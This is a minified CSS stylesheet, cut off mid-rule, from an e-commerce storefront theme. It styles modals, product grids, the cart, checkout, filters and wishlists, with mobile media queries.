.modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto;min-height:unset !important}.custom-slide .modal-inner-wrap[class]{background:#fff !important}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(0,0,0,.6)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:var(--heading__font-weight__base)}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.products-grid .product-item .product_item_images .product-item-actions{position:absolute;bottom:1rem;right:1rem;z-index:3;background-color:#fff;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 1px rgba(0,0,0,.1);-ms-box-shadow:1px 1px 1px rgba(0,0,0,.1);box-shadow:1px 1px 1px rgba(0,0,0,.1);border-radius:35px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column-reverse}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable,.products-grid .product-item .product_item_images .product-item-actions .towishlist{background-image:none;background:0 0;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;margin:0;text-decoration:none;text-shadow:none;font-weight:400;width:3rem;height:3rem;margin:3px;padding:0;background-color:transparent;border:0}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart:focus,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable:focus,.products-grid .product-item .product_item_images .product-item-actions .towishlist:focus,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart:active,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable:active,.products-grid .product-item .product_item_images .product-item-actions .towishlist:active{background:0 0;border:none}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart:hover,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable:hover,.products-grid .product-item .product_item_images .product-item-actions .towishlist:hover{background:0 0;border:none}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart.disabled,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable.disabled,.products-grid .product-item .product_item_images .product-item-actions .towishlist.disabled,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart[disabled],.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable[disabled],.products-grid .product-item .product_item_images .product-item-actions .towishlist[disabled],fieldset[disabled] .products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart,fieldset[disabled] .products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable,fieldset[disabled] .products-grid .product-item .product_item_images .product-item-actions .towishlist{pointer-events:none;opacity:.5}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart:before,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable:before,.products-grid .product-item .product_item_images .product-item-actions .towishlist:before{color:#222 !important}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable{display:inline-flex;align-items:center;justify-content:center;opacity:.5}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable:before{content:"\e903";color:#fff;font-size:1.6rem;font-family:iconKalles;line-height:1;overflow:visible;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable{margin-top:0}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart span,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable span{display:none !important}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart span:before,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable span:before{position:static;margin:0}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart:after,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable:after{content:"" !important;border:1px solid;color:transparent;width:14px;height:14px;border-radius:50px;border-color:#5f5f5f #797979 #ccc #fff;line-height:1;-webkit-animation:spin .4s infinite linear;-moz-animation:spin .4s infinite linear;-ms-animation:spin .4s infinite linear;animation:spin .4s infinite linear;display:inline-block;opacity:0;position:absolute;left:0;right:0;margin:auto}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart.loading:before,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable.loading:before{opacity:0;transition:none}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart.loading:after,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable.loading:after{opacity:1}.products-grid .product-item .product_item_images .product-item-actions .actions-primary .tocart.loading span,.products-grid .product-item .product_item_images .product-item-actions .actions-primary .stock.unavailable.loading span{display:block;font-size:0}.products-grid .product-item .product_item_images .product-item-actions .towishlist span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-grid .product-item .product_item_images .product-item-actions .towishlist:before{font-size:1.4rem !important}.products-grid .product-item .product_item_images .product-item-actions .button_quickview,.products-grid .product-item .product_item_images .product-item-actions .tocompare{display:none}.products-grid .product-item .product_item_images .product-item-actions .actions-secondary,.products-grid .product-item .product_item_images .product-item-actions .product-item-actions_middle{position:static}body .text-center-mb{text-align:center}body .text-center-mb>*{text-align:center !important}.center-mobile{text-align:center}.h-title-tab{text-align:center;margin-bottom:20px}.h-title-tab span{font-size:24px !important}.mfp-wrap .mfp-container{padding-left:0;padding-right:0;width:90%;right:0;margin:auto;max-height:90vh}#locator_filter,#locator_filter-store{flex-direction:column}#locator_filter .column_left,#locator_filter-store .column_left,#locator_filter .column_right,#locator_filter-store .column_right{width:100% !important}#locator_filter .column_right,#locator_filter-store .column_right{order:-1;padding:0 0 30px !important}body .cart.table-wrapper{overflow:inherit}body .cart.table-wrapper #shopping-cart-table{border:0}body .cart.table-wrapper thead .col:not(.item){display:none}body .cart.table-wrapper thead .col.item{background:#e6e6e6;padding-top:1rem;padding-bottom:1rem}body .cart.table-wrapper tbody td,body .cart.table-wrapper tr td{border:0}body .cart.table-wrapper .cart.item{padding:0 1rem 1rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;border:1px solid #e6e6e6;margin-bottom:1.5rem}body .cart.table-wrapper .cart.item .item-info{flex:1}body .cart.table-wrapper .col.qty,body .cart.table-wrapper .col.price,body .cart.table-wrapper .col.subtotal,body .cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;text-align:center;white-space:nowrap;width:25%}body .cart.table-wrapper .col.qty[data-th]:before,body .cart.table-wrapper .col.price[data-th]:before,body .cart.table-wrapper .col.subtotal[data-th]:before,body .cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th) ':';display:block;font-weight:var(--heading__font-weight__base);padding-bottom:12px}body .cart.table-wrapper .col.msrp{white-space:normal}body .cart.table-wrapper .col.qty{width:50%}body .cart.table-wrapper .item .item-actions{position:absolute;right:8px}body .cart.table-wrapper .item .col.item{text-align:left;border-bottom:1px solid #e6e6e6;box-shadow:none}body .cart.table-wrapper .product-item-photo{margin-right:1.5rem}.cart-container .form-cart .actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-around}.cart-container .form-cart .actions .action{margin:10px}.field-tooltip .field-tooltip-content{right:-12px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 24px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:12px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 24px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:12px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #e6e6e6;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-12px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:24px;padding-bottom:12px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:24px}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:12px}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:48px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:12px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.post-list-wrapper{margin-bottom:0}.toolbar-products{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.toolbar-products>*{padding:5px 0}.toolbar-products:after,.toolbar-products:before{display:none}.toolbar-products:last-child .modes{display:none}.toolbar-products .pages{width:100%;text-align:center}.toolbar-products:not(:last-child){padding-top:0 !important;padding-bottom:0 !important}.toolbar-products:not(:last-child) .toolbar-sorter .sorter-label{display:none}.toolbar-products:not(:last-child) .toolbar-amount{display:none}.toolbar-products:not(:last-child) select{margin:0;border:0;background:#fff;background-image:url("data:image/svg+xml;utf8,<svg fill='black' height='24' viewBox='0 0 24 24' width='24' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/><path d='M0 0h24v24H0z' fill='none'/></svg>");background-repeat:no-repeat;background-position-x:98%;background-position-y:6px;-webkit-appearance:none;-moz-appearance:none;padding:6px 10px;height:auto;padding-right:2.5rem}.toolbar-products:not(:last-child) .sorter .sorter-action{top:0}.toolbar-products:not(:last-child) .limiter{display:block;order:1;flex:1}.toolbar-products:not(:last-child) .limiter label,.toolbar-products:not(:last-child) .limiter .limiter-text{display:none}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.configurable-variation-qty{display:none}.block.related .action.select{display:block;margin:6px 0}.compare,.product-addto-links .action.tocompare,.product-item-actions .actions-secondary>.action.tocompare,[class*=block-compare]{display:none}.filter-options .filter-options-title,.block .filter-options-title,.filter-options .block-title strong,.block .block-title strong{padding:12px 42px 12px 0}body.filter-active .columns{z-index:999}.block.filter .cat_filter .btn_filter{position:fixed;left:0;top:60%;font-size:0;display:block;background-color:#fff;border:1px solid #e6e6e6;border-left:0;min-width:4rem;min-height:4rem;display:inline-flex;align-items:center;justify-content:center;margin-bottom:0;padding:0;z-index:3;border-radius:0 3px 3px 0}.block.filter .cat_filter .btn_filter:after{content:'';display:block;position:fixed;z-index:4;top:0;left:0;right:0;height:100vh;opacity:0;pointer-events:none;background:rgba(0,0,0,.6);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;cursor:url('../images/my-cursor.png'),pointer}.block.filter .cat_filter .btn_filter:before{content:"";width:17px;height:17px;display:block;-webkit-mask:url(../images/icon_filter.svg) no-repeat center;-moz-mask:url(../images/icon_filter.svg) no-repeat center;-ms-mask:url(../images/icon_filter.svg) no-repeat center;mask:url(../images/icon_filter.svg) no-repeat center;background-color:var(--text__color);-webkit-mask-size:contain}.block.filter .filter-options,.block.filter .filter-title{display:block !important;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;transition:.3s;position:fixed;top:0;bottom:0;background-color:#fff;left:0;min-width:unset;margin:0;-webkit-transform:translate3d(-104%,0,0);-moz-transform:translate3d(-104%,0,0);-ms-transform:translate3d(-104%,0,0);transform:translate3d(-104%,0,0);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.5);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.5);box-shadow:0 0 10px 0 rgba(0,0,0,.5);z-index:500;width:85%;max-width:340px}.block.filter .filter-title{background:#222;bottom:auto}.block.filter .filter-title strong{font-size:1.6rem;font-weight:var(--heading__font-weight__base);color:#fff;text-transform:uppercase;box-shadow:none;background:0 0;text-align:left;min-height:5rem;padding:0 1rem 0 1.5rem;width:100%;height:100%;position:relative;z-index:5;display:inline-block;text-decoration:none;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.block.filter .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;line-height:inherit;color:#fff;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block.filter .filter-title strong:after{float:right;line-height:1;position:relative;top:-2px}.block.filter .filter-options{top:50px;overflow-y:auto}.block.filter.active{position:relative;visibility:visible;z-index:99}.block.filter.active .filter-options-item:last-child{margin-bottom:48px}.block.filter.active .cat_filter .btn_filter:after{opacity:1;pointer-events:initial}.block.filter.active .filter-options,.block.filter.active .filter-title{-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.filter .block-subtitle{font-weight:var(--heading__font-weight__base);padding:12px 0}.filter-options-item{border-bottom:1px solid #e6e6e6}.filter-options-item:first-of-type .filter-options-title,.filter-options-item:first-of-type .block-title strong{padding-top:0}.filter-options-title{padding-left:1.5rem !important;padding-top:12px !important;display:block;text-decoration:none}.filter-options-title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter-options-title:after{position:absolute;right:13px;top:4px}.active>.filter-options-title:after{content:'\e621'}.filter-options-content{padding:0 1.5rem 3rem;display:none}.filter-actions{margin:-15px 0 30px}.filter .filter-current{border:solid #e6e6e6;border-width:1px 0;margin-bottom:3rem}.filter .filter-current .items{display:none}.filter .filter-current .items .item{color:var(--heading__color__base)}.filter .filter-current-subtitle{position:relative;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:13px}.filter .filter-current-subtitle:after{color:var(--text__color);content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:20px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter .filter-current+.block-actions{display:none}.filter-no-options .filter-title:before{background:rgba(255,255,255,.5);content:'';display:block;height:40px;left:0;margin-top:-60px;position:relative;width:75px;z-index:99}.filter-no-options .filter-content{margin-bottom:24px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.page-with-filter .columns .sidebar-main .block-title{margin-bottom:0}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #e6e6e6;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:6px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:30px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.hidden-sm{display:none !important}.rokan-title br{display:none}body .rokan-title,body .block .title.rokan-title{margin-bottom:2rem}body .rokan-title .module-title,body .block .title.rokan-title .module-title,body .rokan-title h3 strong,body .block .title.rokan-title h3 strong,body .rokan-title h3,body .block .title.rokan-title h3{font-size:2rem}.sidebar-additional{margin-top:3rem}.catalog-product-view .product.media{margin-bottom:3rem}.product.data.items>.item.title{margin-bottom:0}.product.data.items>.item.title:not(:first-of-type){margin:2rem 0 0}.product.data.items>.item.content{border:1px solid #e6e6e6;background-color:#fff;padding:2rem 1.5rem}.product.info.detailed .product.data.items>.item.title .switch{padding:1.3rem;line-height:1;border-bottom:0;position:relative}.product.info.detailed .product.data.items>.item.title .switch:after,.product.info.detailed .product.data.items>.item.title .switch:before{position:absolute;content:'';top:50%;left:50%;background-color:currentColor;-webkit-transform:translate(-50%,-50%) rotate(-90deg);-moz-transform:translate(-50%,-50%) rotate(-90deg);-ms-transform:translate(-50%,-50%) rotate(-90deg);transform:translate(-50%,-50%) rotate(-90deg);-webkit-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-moz-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;-ms-transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out,opacity .35s ease-in-out,-webkit-transform .35s ease-in-out}.product.info.detailed .product.data.items>.item.title .switch:after{width:1px;height:12px}.product.info.detailed .product.data.items>.item.title .switch:before{width:12px;height:1px;opacity:1}.product.info.detailed .product.data.items>.item.title .switch:after{right:21px;left:auto}.product.info.detailed .product.data.items>.item.title .switch:before{right:10px;left:auto}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title.active>.switch:focus,.product.info.detailed .product.data.items>.item.title.active>.switch:hover{padding-bottom:1.3rem}.product.info.detailed .product.data.items>.item.title.active>.switch:before,.product.info.detailed .product.data.items>.item.title.active>.switch:after{-webkit-transform:translate(-50%,-50%) rotate(90deg);-moz-transform:translate(-50%,-50%) rotate(90deg);-ms-transform:translate(-50%,-50%) rotate(90deg);transform:translate(-50%,-50%) rotate(90deg)}.product.info.detailed .product.data.items>.item.title.active>.switch:before{opacity:0}.account .column.main{margin-bottom:3rem !important}.header-container.layout-5 .header_middle .header__action,.header-container.layout-5 .header_middle .header__logo{flex:1}.header-container.layout-5 .header_middle .logo-container .logo{position:absolute;left:50%;transform:translateX(-50%)}.header-container.layout-5 .top-search{flex:inherit !important;order:3;width:100%;max-width:100%;margin:2rem 0 0;padding:0}.header-container.layout-5 .top-search .block-search{max-width:100% !important}.catalog-category-masonry .toolbar:not(:last-child) .grid-mode-show-type-products>a.grid-mode-3{color:inherit}.catalog-category-masonry .toolbar:not(:last-child) .grid-mode-show-type-products a.grid-mode-3.actived{color:#222}.products-grid .products.list.items.container-products-masonry,.products-grid .products.list.items.container-products-packery{margin-right:-7.5px;margin-left:-7.5px}.products-grid .products.list.items.container-products-masonry>*,.products-grid .products.list.items.container-products-packery>*{padding-right:7.5px;padding-left:7.5px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:767px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #e6e6e6}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:var(--heading__font-weight__base);padding-bottom:12px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:30px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:6px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:12px;content:attr(data-th) ': ';display:inline-block;color:var(--heading__color__base);font-weight:var(--heading__font-weight__base)}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:24px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:24px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 6px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:24px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.modals-wrapper .modal-popup._inner-scroll{left:0}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{background:#fff;max-width:90%;min-height:1rem}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .photo.image{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-information .product-name{text-align:center !important;justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-name .product-name:before,.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .product-information .product-name .product-name:before{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .pupup-suc-added-ajax-cart-qty-price{justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .ajaxsuite-buttons #button_continue_shopping{display:none}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success{min-width:220px}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information{justify-content:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content #mb-ajaxsuite-popup-wrapper .wrapper-success .product-information .product-name{text-align:center}.modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap .modal-content .block-authentication .bg-login-popup{display:none}body #newsletter_pop_up{position:fixed !important;left:0 !important;top:50% !important;right:0;margin:auto;max-width:80vw;max-height:80vh;height:auto;width:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;border-radius:5px}body #newsletter_pop_up .col-newsletter-popup .content-popup h2{font-size:1.8rem}#purchase-fake-order.purchase-order{display:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper{float:none;margin-bottom:3rem;margin-top:-2rem}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method{overflow-x:auto;overflow-y:hidden;width:100%;margin-top:25px}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{min-width:unset}.blueskytechco-onepagecheckout .opc-wrapper #payment{overflow-x:auto;overflow-y:hidden}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .step-title{border:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .checkout-billing-address .billing-address-same-as-shipping-block{margin:0}.blueskytechco-onepagecheckout .create-account{margin-bottom:0}.blueskytechco-onepagecheckout .create-account .pass{float:left;width:48%;margin-right:4%;margin-bottom:0}.blueskytechco-onepagecheckout .create-account .confirm-pass{float:left;width:48%}#products-popup-common .mfp-close,#newsletter-popup-common .mfp-close{position:absolute !important}#products-popup-common .mfp-close:after,#newsletter-popup-common .mfp-close:after{color:var(--text__color) !important}#products-popup-common .mfp-close:hover:after,#newsletter-popup-common 